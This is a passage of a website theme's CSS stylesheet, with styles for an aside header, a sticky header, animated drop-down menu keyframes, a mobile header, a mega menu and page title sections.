}

#header_aside .btn-aside-toggle:hover {
  background: #526df9;
}

#header_aside .btn-aside-toggle:hover > i {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  ms-transform: rotate(90deg);
}

#header_aside .menu li a {
  display: block;
  padding: 10px 0;
}

#header_aside .menu li > .narrow {
  width: 30px;
  text-align: right;
  right: -25px;
  top: -1px;
}

#header_aside .menu li > .narrow i {
  width: 14px;
}

#header_aside .menu > li > a {
  font-size: 20px;
  font-weight: bold;
}

#header_aside .menu > li > .narrow {
  top: 3px;
}

.open-header-aside #header_aside {
  visibility: visible;
  opacity: 1;
  transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
}

#masthead_aside {
  position: absolute;
  top: 0;
  width: 380px;
  background-color: #fff;
  min-height: 100vh;
  bottom: 0;
  z-index: 111;
  left: 0;
  -webkit-transition: all 1s;
  transition: all 1s;
}

#masthead_aside .site-branding {
  float: none;
  margin: 0;
  line-height: normal;
  max-width: 100%;
}

#masthead_aside .header-left {
  width: 100%;
  text-align: center;
  margin-bottom: 70px;
}

#masthead_aside .header-right {
  float: left;
  margin-bottom: 50px;
  width: 100%;
  text-align: center;
  position: relative;
}

#masthead_aside .header-right [class*="header-toggle-"] {
  float: none;
  display: inline-block;
}

#masthead_aside .header-right .header-search-form,
#masthead_aside .header-right .header_shopping_cart {
  left: 0;
  right: auto;
  width: 380px;
}

#masthead_aside .site-header-inner {
  padding: 80px 25px 80px 50px;
}

#masthead_aside .header-aside-nav .mega-menu > li {
  padding: 0;
}

#masthead_aside .header-aside-nav .mega-menu > li > a {
  padding: 15px 30px;
  text-transform: uppercase;
}

#masthead_aside .header-widget-bottom {
  margin-top: 50px;
}

#masthead_aside .header-widget-bottom .widget {
  padding: 0;
}

.header-v10 #page.site,
.header-v9 #page.site {
  padding-left: 380px;
}

.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {
  font-weight: bold;
}

.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {
  text-align: center;
  letter-spacing: 2px;
}

.site-header .site-header-inner {
  transition: all .3s ease;
}

.enable-header-sticky .site-header .site-header-inner {
  width: 100%;
}

.enable-header-sticky .site-header.is-sticky .site-header-inner {
  position: fixed;
  width: 100%;
  z-index: 10;
  top: 0;
  left: 0;
  animation: header-active-sticky 400ms ease-in-out;
  -webkit-animation: header-active-sticky 400ms ease-in-out;
}

.enable-header-sticky .site-header.is-sticky .site-branding {
  line-height: 100px;
}

.enable-header-sticky .site-header.is-sticky .header-middle,
.enable-header-sticky .site-header.is-sticky .header-right {
  padding: 30px 0;
}

@keyframes header-active-sticky {
  0% {
    opacity: 0;
    transform: translateY(-100px);
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: translateY(0px);
  }
}

@-webkit-keyframes header-active-sticky {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(0px);
  }
}

.enable-header-transparency .header--normal {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 8;
}

.enable-header-transparency .header--normal:not(.is-sticky) .logo--normal {
  display: none;
}

.enable-header-transparency .header--normal:not(.is-sticky) .logo--transparency {
  display: inherit;
}

.enable-header-transparency .site-header {
  position: absolute;
  width: 100%;
  left: 0;
  z-index: 10;
}

.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--normal {
  display: none;
}

.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--transparency {
  display: inherit;
}

.dl-menuwrapper {
  width: 100%;
  float: left;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-perspective-origin: 50% 200%;
  perspective-origin: 50% 200%;
  z-index: 9;
}

.dl-menuwrapper ul {
  background: #fff;
  border: 1px solid #dfe5e8;
  padding: 0;
  list-style: none;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subview,
.dl-menuwrapper .dl-subview .dl-submenu {
  border: none;
}

.dl-menuwrapper li {
  position: relative;
  border-top: 1px solid #dfe5e8;
}

.dl-menuwrapper li:first-child {
  border-top: none;
}

.dl-menuwrapper li a {
  display: block;
  position: relative;
  padding: 12px 30px;
  background-color: #f4f6f7;
  line-height: 30px;
}

.dl-menuwrapper li a .mm-text {
  display: block;
  font-weight: 500;
}

.dl-menuwrapper li a .mm-desc {
  font-size: 12px;
  line-height: normal;
}

.dl-menuwrapper li a .mm-icon {
  width: 30px;
  font-size: 18px;
  margin-left: -10px;
}

.dl-menuwrapper li a .mm-icon[class*="la-icon-"] {
  vertical-align: top;
}

.dl-menuwrapper li.active > a {
  background-color: #fff;
}

.dl-menuwrapper li.dl-back > a {
  text-align: right;
  text-transform: capitalize;
}

.dl-menuwrapper li > a:not(:only-child):after {
  font-family: FontAwesome;
  content: "\f105";
  position: absolute;
  right: 20px;
  top: 12px;
  font-size: 16px;
}

.dl-menuwrapper li.dl-back > a:before {
  font-family: FontAwesome;
  content: "\f177";
  float: left;
}

.dl-menuwrapper li .dl-submenu {
  display: none;
}

.dl-menuwrapper .dl-menu {
  margin: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.dl-menuwrapper > .dl-submenu {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  margin: 0;
}

.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
  display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen .dl-submenu > li {
  display: block;
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
  position: relative;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
  display: block;
}

.no-js .dl-menuwrapper li.dl-back {
  display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
  content: '';
}

/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
  -webkit-animation: MenuAnimOut1 0.4s;
  animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-in-1 {
  -webkit-animation: MenuAnimIn1 0.3s;
  animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-out-2 {
  -webkit-animation: MenuAnimOut2 0.3s ease-in-out;
  animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-2 {
  -webkit-animation: MenuAnimIn2 0.3s ease-in-out;
  animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
  -webkit-animation: MenuAnimOut3 0.4s ease;
  animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-in-3 {
  -webkit-animation: MenuAnimIn3 0.4s ease;
  animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
  -webkit-animation: MenuAnimOut4 0.4s ease;
  animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
  -webkit-animation: MenuAnimIn4 0.4s ease;
  animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
  -webkit-animation: MenuAnimOut5 0.4s ease;
  animation: MenuAnimOut5 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
  -webkit-animation: MenuAnimIn5 0.4s ease;
  animation: MenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
  -webkit-animation: SubMenuAnimIn1 0.4s ease;
  animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
  -webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
  animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
  -webkit-animation: SubMenuAnimIn3 0.4s ease;
  animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
  -webkit-animation: SubMenuAnimIn4 0.4s ease;
  animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
  -webkit-animation: SubMenuAnimIn5 0.4s ease;
  animation: SubMenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
  -webkit-animation: SubMenuAnimOut1 0.4s ease;
  animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
  -webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
  animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
  -webkit-animation: SubMenuAnimOut3 0.4s ease;
  animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
  -webkit-animation: SubMenuAnimOut4 0.4s ease;
  animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
  -webkit-animation: SubMenuAnimOut5 0.4s ease;
  animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
}

.site-header-mobile {
  display: none;
}

.site-header-mobile .header-main {
  position: relative;
}

.site-header-mobile .header-main .search-form {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  background: #fff;
  padding: 15px 20px;
}

.site-header-mobile .header-main .search-form:before {
  display: none;
}

.site-header-mobile .header-main .search-form .search-field {
  padding: 10px 40px 10px 15px;
  line-height: 24px;
  color: inherit;
  border: none;
}

.site-header-mobile .header-main .search-form .search-button {
  display: block;
  right: 35px;
  font-size: 18px;
  position: absolute;
  top: 26px;
  transform: none;
  -webkit-transform: none;
  -ms-transform: none;
  color: inherit;
}

.site-header-mobile .header-main .header-toggle-cart {
  margin: 0 10px 0 0;
}

.site-header-mobile .header-main .site-branding {
  line-height: 100px;
}

.site-header-mobile .header-main .header-right {
  padding: 30px 0;
  float: right;
}

.site-header-mobile .header-main .header-toggle-mobilemenu {
  padding: 0 10px;
}

.site-header-mobile .header-main .btn-mobile-menu-trigger {
  font-size: 32px;
}

.site-header-mobile .mobile-menu-wrap {
  position: absolute;
  width: 100%;
  top: 100%;
  z-index: 9;
  left: 0;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.open-mobile-menu .site-header-mobile .mobile-menu-wrap {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

/*--------------------------------------------------------------
	6. MegaMenu
---------------------------------------------------------------*/
.mega-menu,
.mega-menu ul.sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mega-menu li {
  display: block;
}

.mega-menu li > a {
  display: block;
  position: relative;
}

.mega-menu li.mm-item-hide > a {
  display: none !important;
}

.mega-menu li.mm-item-nolink > a {
  cursor: default;
}

.mega-menu li ul.sub-menu {
  min-width: 220px;
}

.mega-menu .mm-popup-wide li li:hover > ul,
.mega-menu .mm-popup-narrow li:hover > ul {
  visibility: visible;
  opacity: 1;
}

.mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul {
  opacity: 0;
  visibility: hidden;
}

.mega-menu .mm-popup-narrow ul.sub-menu li,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li {
  position: relative;
}

.mega-menu .mm-popup-narrow ul.sub-menu li ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu {
  position: absolute;
  top: 0;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > a:before,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > a:before {
  content: "\f104";
  display: inline-block;
  font-family: FontAwesome;
  padding-right: 10px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > ul.sub-menu {
  right: 100%;
  margin-right: -20px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left:hover > ul.sub-menu {
  margin-right: 0;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > a:after,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > a:after {
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  padding-left: 10px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > ul.sub-menu {
  left: 100%;
  margin-left: -20px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right:hover > ul.sub-menu {
  margin-left: 0;
}

.mega-menu > li {
  float: left;
  position: relative;
  padding: 0 15px;
}

.mega-menu > li > a {
  display: block;
  line-height: 30px;
  padding: 5px 15px;
}

.mega-menu > li:hover > a:before {
  content: "";
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  height: 80px;
}

.mega-menu > li:hover > .popup {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}

.mega-menu .popup {
  position: absolute;
  text-align: left;
  top: 100%;
  margin-top: 20px;
  z-index: 111;
  visibility: hidden;
  left: 0;
  -webkit-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  -moz-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  opacity: 0;
}

.mega-menu .popup > .inner::before, .mega-menu .popup > .inner::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.mega-menu .popup > .inner::after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
  z-index: 10;
}

.mega-menu .popup li {
  padding: 0;
  float: none;
}

.mega-menu .mm-popup-wide .popup > .inner {
  padding: 40px 50px;
}

@media (max-width: 1199px) {
  .mega-menu .mm-popup-wide .popup > .inner {
    padding: 15px 0;
  }
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li {
  position: relative;
  float: left;
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li:hover {
  z-index: 12;
}

.mega-menu .popup > .inner,
.mega-menu .mm-popup-narrow li > ul {
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.mega-menu .mm-icon,
.menu .mm-icon {
  padding-right: 5px;
  width: 18px;
}

.mega-menu .tip,
.menu .tip {
  color: #fff;
  font-size: 8px;
  line-height: 1;
  padding: 2px 4px;
  position: absolute;
  font-weight: normal;
  bottom: 100%;
  bottom: calc( 100% + 5px);
  bottom: -webkit-calc( 100% + 5px);
  bottom: -moz-calc( 100% + 5px);
  right: 15px;
}

.mega-menu .tip.hot,
.menu .tip.hot {
  background-color: #526df9;
}

.mega-menu .tip.hot .tip-arrow:before,
.menu .tip.hot .tip-arrow:before {
  color: #526df9;
}

.mega-menu .tip .tip-arrow:before,
.menu .tip .tip-arrow:before {
  content: "";
  border-top: 4px solid;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  top: 100%;
}

.accordion-menu {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.accordion-menu .tip {
  bottom: auto;
  right: auto;
  top: -5px;
}

.accordion-menu ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.accordion-menu li {
  position: relative;
}

.accordion-menu li > ul {
  display: none;
  margin-left: 35px;
}

.accordion-menu li.open > .narrow i:before {
  transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}

.accordion-menu li > .narrow {
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
}

.accordion-menu li > .narrow i {
  width: 8px;
  display: block;
  margin-top: 25px;
  border-bottom: 1px solid;
  position: relative;
}

.accordion-menu li > .narrow i:before {
  width: 100%;
  content: "";
  border-bottom: 1px solid;
  display: block;
  position: absolute;
  top: 0;
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

.mega-menu .popup li > a {
  color: #696c75;
  background-color: transparent;
}

.mega-menu .popup li:hover > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .popup li.active > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .popup > .inner,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul ul {
  background-color: #fff;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul {
  padding: 15px 0;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,
.mega-menu .mm-popup-narrow li.menu-item:hover > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,
.mega-menu .mm-popup-narrow li.menu-item.active > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,
.mega-menu .mm-popup-narrow li.menu-item > a {
  padding: 10px 25px;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {
  padding: 10px 10px 10px 25px;
  display: inline-block;
  color: #252634;
  background-color: transparent;
  font-size: 85.71429%;
  text-transform: uppercase;
  font-weight: bold;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu li li:hover > a {
  text-decoration: underline;
}

.menu--horizontal .mm-item-level-0.mm-item-has-sub > a > .mm-text:after {
  content: "\f107";
  font-family: FontAwesome;
  padding-left: 5px;
}

.menu--vertical .mega-menu > li {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.menu--vertical .mega-menu > li > .popup {
  top: -30px;
  left: 100%;
}

.menu--vertical-right .mega-menu > li > .popup {
  right: 100%;
  left: auto;
}

.mega-menu.default-menu > li > ul {
  position: absolute;
  background: #fff;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  text-align: left;
  top: 100%;
  margin-top: 20px;
  z-index: 111;
  visibility: hidden;
  left: 0;
  -webkit-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  -moz-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  opacity: 0;
  padding: 10px 0;
}

.mega-menu.default-menu > li:hover > ul {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
}

.mega-menu.default-menu > li > ul a {
  padding: 5px 15px;
}

.menu--vertical-right .mega-menu.default-menu > li > ul {
  right: 100%;
  left: auto;
  top: 0;
}

/*--------------------------------------------------------------
	7. Main
---------------------------------------------------------------*/
.section-page-header {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.page-title-v1 .section-page-header {
  text-align: center;
}

.page-title-v11 .section-page-header {
  text-align: center;
}

.page-title-v2 .section-page-header {
  text-align: left;
}

.page-title-v3 .section-page-header {
  text-align: right;
}

.page-title-v11 .section-page-header,
.page-title-v1 .section-page-header {
  border: none;
}

.page-title-v11 .section-page-header .page-title,
.page-title-v1 .section-page-header .page-title {
  font-size: 45px;
}

.page-title-v4 .section-page-header .col-xs-12,
.page-title-v5 .section-page-header .col-xs-12 {
  display: table;
  position: relative;
}

.page-title-v4 .section-page-header .col-xs-12:before,
.page-title-v5 .section-page-header .col-xs-12:before {
  content: "";
  position: absolute;
  left: -200%;
  width: 500%;
  height: 100%;
}

.page-title-v4 .section-page-header header,
.page-title-v4 .section-page-header .la-breadcrumbs,
.page-title-v5 .section-page-header header,
.page-title-v5 .section-page-header .la-breadcrumbs {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}

